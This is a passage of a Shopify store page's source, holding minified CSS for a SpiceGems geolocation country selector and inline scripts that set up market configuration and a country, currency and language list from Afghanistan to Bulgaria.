{width: 50%;}svg.spicegems_geolocation_icon_close_Svg {width: 16px;height: 16px;fill: currentColor;pointer-events: none;}.spicegems_geolocation_mod_sitelogo_header {width: 30%;margin: 0px auto;max-width: 100%;padding-bottom: 15px;overflow: hidden;}img.sg_geolocation_img_header {width: 100%;vertical-align: middle;margin: 0px auto;}.sgcr-animation--slide-down {-webkit-animation: sgcr_default 0.2s linear;-moz-animation: sgcr_default 0.2s linear;-o-animation: sgcr_default 0.2s linear;animation: sgcr_default 0.2s linear;}@keyframes sgcr_default {from {top: 0%;}to {top: 10%;}}.sgcr-animation--left {-webkit-animation: sgcr_leftslide 0.2s linear;-moz-animation: sgcr_leftslide 0.2s linear;-o-animation: sgcr_leftslide 0.2s linear;animation: sgcr_leftslide 0.2s linear;}@keyframes sgcr_leftslide {from {left: -20%;opacity: 0;}to {left: 0%;opacity: 1;}}.sgcr-animation--right {-webkit-animation: sgcr_rightslide 0.2s linear;-moz-animation: sgcr_rightslide 0.2s linear;-o-animation: sgcr_rightslide 0.2s linear;animation: sgcr_rightslide 0.2s linear;}@keyframes sgcr_rightslide {from {right: -20%;opacity: 0;}to {right: 0%;opacity: 1;}}.sgcr-animation--slide-up {-webkit-animation: sgcr_slideUp 0.2s linear;-moz-animation: sgcr_slideUp 0.2s linear;-o-animation: sgcr_slideUp 0.2s linear;animation: sgcr_slideUp 0.2s linear;}@keyframes sgcr_slideUp {from {top: 20%;opacity: 0;}to {top: 10%;opacity: 1;}}.sgcr-animation--fade-in {animation: sg--fadeIn ease 0.5s;-webkit-animation: sg--fadeIn ease 0.5s;-moz-animation: sg--fadeIn ease 0.5s;-o-animation: sg--fadeIn ease 0.5s;-ms-animation: sg--fadeIn ease 0.5s;}@keyframes sg--fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.spicegems_geolocation_modal .spicegems_geolocation_modal-content, .spicegems_geolocation_modal.spicegems_geolocation_modal {background-size: cover;background-repeat: no-repeat;background-position: top center;}.sgcr_box-small {width: 400px;}.sgcr_box-medium {width: 600px;}.sgcr_box-large {width: 800px;}.spicegems_geolocation_mod_msg, .spicegems_geolocation_main-btn, .spicegems_geolocation_modal .spicegems_geolocation_rule-name {white-space: break-spaces;}.spicegems_geolocation_modal span.fi {background-size: contain;background-position: 50%;background-repeat: no-repeat;position: relative;display: inline-block;width: 1.33333333em;line-height: 1em;margin: 0;padding: 0;min-width: var(--extended-font-size);}.spicegems_geolocation_modal .spicegems_geolocation_rule-name span.fi {margin-right: 8px;}.spicegems_geolocation_modal .fi-global {background-image: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0629\/5411\/1163\/files\/sg_global.png?v=1662362896);}.spicegems_geolocation_modal span.sg-2x {width: 42px;height: 36px;}.spicegems_geolocation_modal span.sg-4x {width: 70px;height: 54px;}.spicegems_geolocation_modal span.fi.sg-round {background-size: cover;border-radius: 50px;}.spicegems_geolocation_modal span.fi.sg-2x.sg-round {background-size: cover;width: 36px;height: 36px;border-radius: 50px;}.spicegems_geolocation_modal span.fi.sg-4x.sg-round {background-size: cover;width: 54px;height: 54px;border-radius: 50px;}.spicegems_geolocation_mod_msg, .spicegems_geolocation_modal .spicegems_geolocation_rule-name {word-break: break-word;}.spicegems_geolocation_inner {max-width: 100%;display: block;position: relative;box-sizing: border-box;}.spicegems_geolocation_wrapper {min-width: 160px;margin: 0;border: 0;}.spicegems_geolocation-button-wrapper [data-geolocation-type] {margin: 4px;}.spicegems_geolocation_inner .spicegems_geolocation_dropdown {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: auto;max-width: 100%;min-height: 35px;background-color: #fff;color: #6d6a6a;border-style: solid;border-width: 1px;border-color: #bebebe;border-radius: 0px;font-size: 13px;text-transform: none;padding-left: 10px;padding-right: 32px !important;padding-top: 4px;padding-bottom: 4px;line-height: 100%;cursor: pointer;background-image: none;font-style: normal;font-weight: 400;user-select: none;overflow: hidden;}.spicegems_geolocation_inner .spicegems_geolocation_flag {display: block;width: 32px;height: 22px;width: 32px;min-width: 32px;max-width: 32px;min-height: 22px;background: url(https:\/\/www.devkolliari.com\/codepen\/countrypopup\/flags.png) no-repeat;padding: 0;border: 0;box-shadow: none;overflow: hidden;}.sg-country-geolocation-dropdown--hide svg.swatch-drop-down-svg {display: none;}.spicegems_geolocation_inner svg.swatch-drop-down-svg {color: #bebebe;right: 11px;transform: rotate(360deg);-webkit-transition: 0.3s all ease-in-out !important;transition: 0.3s all ease-in-out !important;position: absolute;pointer-events: none;top: 0;bottom: 0;margin: auto;width: 10px;stroke: currentColor;stroke-width: 10;}.spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide .spicegems_geolocation_list {position: relative;}ul.spicegems_geolocation_list {position: absolute;cursor: pointer;max-height: 180px;background-image: none;box-shadow: none;font-style: normal;font-weight: 400;margin: 0px;padding: 0px;top: 100%;left: 0;right: 0;bottom: auto;z-index: 12;text-align: left;overflow: auto;border: 1px solid #bebebe;border-radius: 0px;user-select: none;}.spicegems_geolocation_wrapper:not(.sg-country-geolocation-dropdown--hide) ul.spicegems_geolocation_list {box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 3px 0px, rgba(0, 0, 0, 0.06) 0px 0px 2px 0px;}.sg-country-geolocation-dropdown--hide ul.spicegems_geolocation_list {max-height: 300px;}.spicegems_geolocation_wrapper:not(.sg-country-geolocation-dropdown--hide):not(.spicegems_geolocation-dropdown-upward) ul.spicegems_geolocation_list {border-top-width: 0;}.spicegems_geolocation_wrapper.spicegems_geolocation-dropdown-upward ul.spicegems_geolocation_list {top: auto;bottom: 100%;border-bottom-width: 0;}.spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide ul.spicegems_geolocation_list {padding: 0;}.spicegems_manual_geolocation_modal .spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide ul.spicegems_geolocation_list {border: 0;}.spicegems_geolocation_inner .spicegems_geolocation_listItem {color: #6d6a6a;padding: 0;font-size: 13px;text-transform: none;display: flex;align-items: center;position: relative;-webkit-transition: 0.3s all linear !important;transition: 0.3s all linear !important;list-style: none !important;margin-top: 0 !important;margin-bottom: 0 !important;width: 100%;cursor: pointer;word-break: break-word;}.spicegems_manual_geolocation_modal .spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide ul.spicegems_geolocation_list, .spicegems_manual_geolocation_modal .spicegems_geolocation_inner .spicegems_geolocation_listItem {background-color: transparent;}.spicegems_geolocation_inner .spicegems_geolocation_listItem .spicegems_geolocation_navLink {display: flex;align-items: center;justify-content: start;flex-wrap: wrap;width: 100%;margin: 0;padding: 0;list-style: none;line-height: 1.6em;padding-left: 10px;padding-right: 32px;padding-top: 4px;padding-bottom: 4px;text-decoration: none;color: inherit;opacity: 1;}.spicegems_geolocation-button-wrapper .spicegems_geolocation_inner .spicegems_geolocation_listItem {border-radius: 0 !important;}.spicegems_geolocation_inner .spicegems_geolocation_listItem .spicegems_geolocation_navLink.spicegems_geolocation-active {background-color: #bababa;}.spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide .spicegems_geolocation_listItem {border-radius: 8px;}.spicegems_geolocation_wrapper .spicegems_geolocation_listItem:hover .spicegems_geolocation_navLink:not(.spicegems_geolocation-active) {background-color: rgba(235, 235, 235, 1);color: rgba(32, 34, 35, 1);}.spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide .spicegems_geolocation_list {display: block;}.spicegems_geolocation_wrapper .spicegems_geolocation_list {display: none;}.spicegems_geolocation_wrapper .spicegems_geolocation_list.spicegems_geolocation_list-show {display: block;z-index: 99;}.spicegems_geolocation_wrapper.sg-country-geolocation-dropdown--hide .spicegems_geolocation_dropdown {display: none;}.spicegems_geolocation_wrapper .spicegems_geolocation_inner .spicegems_geolocation_list.spicegems_geolocation_list-show + svg.swatch-drop-down-svg {transform: rotate(180deg);}.spicegems_geolocation_container {position: relative;display: inline-flex;text-align: left;align-items: flex-start;flex-wrap: wrap;width: 100%;max-width: 600px;margin: 0;padding: 0;box-shadow: none;border: none;gap: 6px;}.spicegems_manual_geolocation_modal .spicegems_geolocation_container {display: inline-block;}[data-geolocation-type] {display: none;}[data-geolocation-type] [class*=\"spicegems_geolocation_list-\"] {display: none;}[class*=\"spicegems_geolocation_list-\"], .spicegems_geolocation_list-symbol, .spicegems-country-currency {padding-right: 6px;}.spicegems_geolocation-fixed-position {background-color: transparent !important;width: auto;max-width: 550px;position: fixed;left: auto;bottom: auto;z-index: 499999999;}.spicegems_geolocation-inline-position {display: inline-block;background-color: transparent !important;}.spicegems_geolocation-button-wrapper {display: flex;flex-wrap: wrap;justify-content: start;align-items: center;}[data-geolocation-type] .spicegems_geolocation-select-button, .spicegems_manual-geolocation, [data-geolocation-type] .spicegems_geolocation_inner .spicegems_geolocation_dropdown {font-size: 14px;cursor: pointer;align-items: center;justify-content: start;padding: 6px 0px 6px 6px;min-width: 40px;min-height: 40px;background: #ffffff;border: 1px solid rgba(32, 34, 35, 0.2);box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 3px 0px, rgba(0, 0, 0, 0.06) 0px 0px 2px 0px;}.spicegems_geolocation-button-wrapper .spicegems_geolocation-select-button, .spicegems_geolocation-button-wrapper .spicegems_manual-geolocation {justify-content: center;}.spicegems_geolocation_list-symbol {font-weight: 700;}[data-geolocation-type] .spicegems_geolocation-select-button, .spicegems_manual-geolocation {display: flex;}.spicegems_geolocation_flag-image {height: var(--extended-font-size, 24px);width: calc(var(--extended-font-size) * 1.4, 32px);min-height: 10px;min-width: 10px;}[data-geolocation-type] .spicegems_geolocation-select-button .spicegems_geolocation_list-flags, .spicegems_manual-geolocation .spicegems_geolocation_list-flags, [data-geolocation-type] .spicegems_geolocation_dropdown .spicegems_geolocation_list-flags {font-size: 10px;}[data-geolocation-type] .spicegems_geolocation-select-button .fi, .spicegems_manual-geolocation .fi, [data-geolocation-type] .spicegems_geolocation_dropdown .fi {font-size: var(--extended-font-size, 24px);}span.spicegems_geolocation-radio-btn {display: none;width: 14px;height: 14px;min-width: 14px;min-height: 14px;background-color: #fff;border-radius: 50%;position: relative;user-select: none;margin-right: 8px;border: 2px solid #abb1ba;}.spicegems_market_geolocation_modal .sg-country-geolocation-dropdown--hide span.spicegems_geolocation-radio-btn {display: flex;}.spicegems_geolocation_wrapper span.spicegems_geolocation-radio-btn::after {background-color: #fff;border-radius: 50%;content: \"\";display: block;height: calc(100% - 4px);left: 50%;position: absolute;top: 50%;width: calc(100% - 4px);background-color: rgba(255, 255, 255, 1);transform: translate(-50%, -50%);}.spicegems_geolocation-active span.spicegems_geolocation-radio-btn::after {background-color: #2f6ed6;}.spicegems_geolocation-active span.spicegems_geolocation-radio-btn {background-color: rgba(255, 255, 255, 1);border-color: #2f6ed6;}@media (max-width: 767px) {.spicegems_geolocation-fixed-position {max-width: calc(100% - 30px);}}[data-sg-template-id] {line-height: normal;}.spicegems_geolocation-button-wrapper .spicegems_geolocation-select-button {border-width: 1px !important;}.spicegems_geolocation_label-text {display: block;text-align: left;font-size: 14px;color: #353535;}.spicegems_geolocation-button-wrapper .spicegems_geolocation_label-text {display: none;}.spicegems_geolocation_list_search {width: 100%;height: 35px;cursor: none;position: sticky;top: 0;z-index: 1;border-bottom: 1px solid;background-color: white;height: auto;background: inherit;}.spicegems_geolocation_search_box {display: flex;align-items: center;padding: 6px;}label.spicegems_search {width: 100%;display: flex;align-items: center;justify-content: start;border: 1px solid #232223;border-radius: 4px;padding: 2px 6px;margin: 0;background: #fff;}.spicegems_search_svg {position: unset;height: 24px;width: 24px;top: 3px;}input.spicegems_search_input {width: 100%;height: 30px;border: 0;outline: none;padding-left: 30px;padding-right: 30px;background: 0 0;font-size: 15px;font-weight: normal;box-shadow: none;padding: 0;padding-left: 4px;}button.spicegems_search_close {display: none;text-decoration: none;cursor: pointer;opacity: 1;width: 24px;height: 24px;top: 3px;right: 10px;font-size: 21px;font-weight: bold;line-height: 1;background: transparent;text-shadow: 0 1px 0 #fff;outline: none;border: none;margin: 0px;cursor: pointer;position: unset;}svg.spicegems_search_icon_close_Svg {width: 16px;height: 24px;pointer-events: none;}.sgcr_title {font-size: 24px;font-weight: bold;line-height: 30px;margin: 0 0 10px;}.spicegems_geolocation_list-names {overflow: hidden;white-space: nowrap;text-overflow: ellipsis;line-height: 20px;max-width: 40ch;}.spicegems_geolocation_container.sgcr_dropDown_inline[data-sg-template-type=\"countryCurrency,language\"] [data-geolocation-type=\"countryCurrency\"] {flex: 1;}.spicegems_geolocation_container.sgcr_dropDown_inline[data-sg-template-type=\"countryCurrency,language\"] [data-geolocation-type=\"countryCurrency\"] {flex: 1;width: fit-content;}.spicegems_geolocation_wrapper[data-geolocation-type=\"countryCurrency\"] {--multiplexer: 280px;}ul.spicegems_geolocation_list .spicegems_geolocation_navLink.disable{pointer-events: none;opacity: 0.4;}\u003c\/style\u003e\n"}};
        let resourcesConfig = {};

        window["sgcr_marketConfig"] = {
            marketAutoRedirectConfig: metafieldsConfig.sg_geolocation_auto_redirect,
            marketPopupRedirectConfig: {
                ...metafieldsConfig.sg_geolocation_popup,
                template: metafieldsConfig.sg_geolocation_script_config,
                htmlCss: metafieldsConfig.sg_geolocation_template_html
            },
            marketData: {
                markets: metafieldsConfig.sg_geolocation_markets_data,
                countries: metafieldsConfig.sg_geolocation_countries_data,
                currencies: metafieldsConfig.sg_geolocation_currencies_data,
                languages: metafieldsConfig.sg_geolocation_languages_data
            },
            byPassParam: metafieldsConfig.sg_bypass_geolocation
        };

        window["sgcr_marketResources"] = resourcesConfig.sg_resource_countries;
    } catch (error) {
        console.warn("Error In Market Config");
    }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: localization-form -->
<script type="text/javascript" id="sgcr-localization-script">
  window.sgcr_localization = {
    "country":{
      "availableLanguages":{"en": {
            "endonymName":"English",
            "isoCode":"en",
            "name":"English",
            "primary":true,
            "rootUrl":"/"
          },},
      "continent":"North America",
      "currency":{
        "name":"United States Dollar",
        "isoCode":"USD",
        "symbol":"$"
      },
      "flagUrl":"//cdn.shopify.com/static/images/flags/us.svg",
      "isoCode":"US",
      "market":{
        "handle":"us",
        "id":"418021470"
      },
      "name":"United States",
      "popular": false ,
      "unitSystem":"imperial"
    },
    "language":{
      "endonymName":"English",
      "isoCode":"en",
      "name":"English",
      "primary":true,
      "rootUrl":"/"
    },
    "market":{
      "handle":"us",
      "id":"418021470"
    },
    "availableCountries":{"AF":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Afghan Afghani",
            "isoCode":"AFN",
            "symbol":"؋"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/af.svg",
          "isoCode":"AF",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Afghanistan",
          "popular": false ,
          "unitSystem":"metric"
        },"AX":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ax.svg",
          "isoCode":"AX",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Åland Islands",
          "popular": false ,
          "unitSystem":"metric"
        },"AL":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Albanian Lek",
            "isoCode":"ALL",
            "symbol":"L"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/al.svg",
          "isoCode":"AL",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Albania",
          "popular": false ,
          "unitSystem":"metric"
        },"DZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Algerian Dinar",
            "isoCode":"DZD",
            "symbol":"د.ج"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/dz.svg",
          "isoCode":"DZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Algeria",
          "popular": false ,
          "unitSystem":"metric"
        },"AD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ad.svg",
          "isoCode":"AD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Andorra",
          "popular": false ,
          "unitSystem":"metric"
        },"AO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ao.svg",
          "isoCode":"AO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Angola",
          "popular": false ,
          "unitSystem":"metric"
        },"AI":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ai.svg",
          "isoCode":"AI",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Anguilla",
          "popular": false ,
          "unitSystem":"metric"
        },"AG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"East Caribbean Dollar",
            "isoCode":"XCD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ag.svg",
          "isoCode":"AG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Antigua &amp; Barbuda",
          "popular": false ,
          "unitSystem":"metric"
        },"AR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ar.svg",
          "isoCode":"AR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Argentina",
          "popular": false ,
          "unitSystem":"metric"
        },"AM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Armenian Dram",
            "isoCode":"AMD",
            "symbol":"դր."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/am.svg",
          "isoCode":"AM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Armenia",
          "popular": false ,
          "unitSystem":"metric"
        },"AW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Aruban Florin",
            "isoCode":"AWG",
            "symbol":"ƒ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/aw.svg",
          "isoCode":"AW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Aruba",
          "popular": false ,
          "unitSystem":"metric"
        },"AU":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Oceania",
          "currency":{
            "name":"Australian Dollar",
            "isoCode":"AUD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/au.svg",
          "isoCode":"AU",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Australia",
          "popular": false ,
          "unitSystem":"metric"
        },"AZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Azerbaijani Manat",
            "isoCode":"AZN",
            "symbol":"₼"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/az.svg",
          "isoCode":"AZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Azerbaijan",
          "popular": false ,
          "unitSystem":"metric"
        },"BS":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Bahamian Dollar",
            "isoCode":"BSD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bs.svg",
          "isoCode":"BS",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bahamas",
          "popular": false ,
          "unitSystem":"metric"
        },"BH":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bh.svg",
          "isoCode":"BH",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bahrain",
          "popular": false ,
          "unitSystem":"metric"
        },"BD":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Bangladeshi Taka",
            "isoCode":"BDT",
            "symbol":"৳"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bd.svg",
          "isoCode":"BD",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bangladesh",
          "popular": false ,
          "unitSystem":"metric"
        },"BB":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Barbadian Dollar",
            "isoCode":"BBD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bb.svg",
          "isoCode":"BB",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Barbados",
          "popular": false ,
          "unitSystem":"metric"
        },"BY":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/by.svg",
          "isoCode":"BY",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Belarus",
          "popular": false ,
          "unitSystem":"metric"
        },"BE":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Euro",
            "isoCode":"EUR",
            "symbol":"€"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/be.svg",
          "isoCode":"BE",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Belgium",
          "popular": false ,
          "unitSystem":"metric"
        },"BZ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"Belize Dollar",
            "isoCode":"BZD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bz.svg",
          "isoCode":"BZ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Belize",
          "popular": false ,
          "unitSystem":"metric"
        },"BJ":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"West African Cfa Franc",
            "isoCode":"XOF",
            "symbol":"Fr"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bj.svg",
          "isoCode":"BJ",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Benin",
          "popular": false ,
          "unitSystem":"metric"
        },"BM":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bm.svg",
          "isoCode":"BM",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bermuda",
          "popular": false ,
          "unitSystem":"metric"
        },"BT":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bt.svg",
          "isoCode":"BT",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bhutan",
          "popular": false ,
          "unitSystem":"metric"
        },"BO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"Bolivian Boliviano",
            "isoCode":"BOB",
            "symbol":"Bs."
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bo.svg",
          "isoCode":"BO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bolivia",
          "popular": false ,
          "unitSystem":"metric"
        },"BA":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"Bosnia and Herzegovina Convertible Mark",
            "isoCode":"BAM",
            "symbol":"КМ"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/ba.svg",
          "isoCode":"BA",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bosnia &amp; Herzegovina",
          "popular": false ,
          "unitSystem":"metric"
        },"BW":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Africa",
          "currency":{
            "name":"Botswana Pula",
            "isoCode":"BWP",
            "symbol":"P"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bw.svg",
          "isoCode":"BW",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Botswana",
          "popular": false ,
          "unitSystem":"metric"
        },"BV":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bv.svg",
          "isoCode":"BV",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Bouvet Island",
          "popular": false ,
          "unitSystem":"metric"
        },"BR":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"South America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/br.svg",
          "isoCode":"BR",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Brazil",
          "popular": false ,
          "unitSystem":"metric"
        },"IO":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/io.svg",
          "isoCode":"IO",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"British Indian Ocean Territory",
          "popular": false ,
          "unitSystem":"metric"
        },"VG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Central America",
          "currency":{
            "name":"United States Dollar",
            "isoCode":"USD",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/vg.svg",
          "isoCode":"VG",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"British Virgin Islands",
          "popular": false ,
          "unitSystem":"imperial"
        },"BN":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Asia",
          "currency":{
            "name":"Brunei Dollar",
            "isoCode":"BND",
            "symbol":"$"
          },
          "flagUrl":"//cdn.shopify.com/static/images/flags/bn.svg",
          "isoCode":"BN",
          "market":{
            "handle":"international",
            "id":"418087006"
          },
          "name":"Brunei",
          "popular": false ,
          "unitSystem":"metric"
        },"BG":{
          "availableLanguages":{"en" : {
                "name":"English",
                "isoCode":"en",
                "endonymName":"English",
                "primary":true,
                "rootUrl":"/"
              },},
          "continent":"Europe",
          "currency":{
